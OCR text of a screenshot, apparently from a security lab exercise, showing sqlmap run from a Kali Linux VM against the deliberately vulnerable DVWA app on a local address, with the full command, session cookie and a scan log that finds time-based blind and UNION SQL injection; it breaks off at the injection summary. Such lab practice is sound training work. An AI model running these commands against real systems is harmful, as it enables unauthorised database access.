 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:46
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" -cookie="secu
rity=low; PHPSESSID=cb57620e3d26712a047266bb34233f28" --batch -D dvwa --tables
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:42:39 /2024-04-05/
[09:42:39] [INFO] testing connection to the target URL
[09:42:40] [INFO] testing if the target URL content is stable
[09:42:40] [INFO] target URL content is stable
[09:42:40] [INFO] testing if GET parameter 'id' is dynamic
[09:42:40] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:42:40] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:42:40] [INFO] testing for SQL injection on GET parameter 'id'
[09:42:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:42:40] [WARNING] reflective value(s) found and filtering out
[09:42:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:42:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (E
XTRACTVALUE)'
[09:42:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:42:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:42:41] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:42:42] [INFO] testing 'Generic inline queries'
[09:42:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:42:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:42:42] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:42:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:42:53] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] Y
[09:42:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:42:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[09:42:54] [INFO] target URL appears to be UNION injectable with 2 columns
[09:42:54] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
CTRL (DESTRA)
18°C
Preval. nuvol.
Cerca
myhp
64
1
15:46
05/04/2024